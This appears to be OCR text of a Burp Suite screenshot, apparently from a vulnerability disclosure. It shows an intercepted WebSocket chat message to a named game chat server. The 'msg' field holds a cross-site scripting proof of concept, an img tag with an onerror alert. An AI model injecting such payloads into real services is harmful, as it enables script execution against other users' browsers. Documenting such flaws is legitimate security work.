 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
WebSockets message to http://kfchat.uuzu.com:8090/socket.io/1/websocket/23949835672754725?game_id=0&sessionid=7d1a36851150cedcd19df39a8534c961
Forward Drop Intercept is on Action Comment this item
Raw Hex
5::/user:{"name":"sendmsg","args":[{"msg":"\"&gt;&lt;img src=#
onerror=alert(/wooyun/)&gt;&lt;\n","time":"15:21:19","rid":329284,"isSystemMsg":0,"color":"333"}]}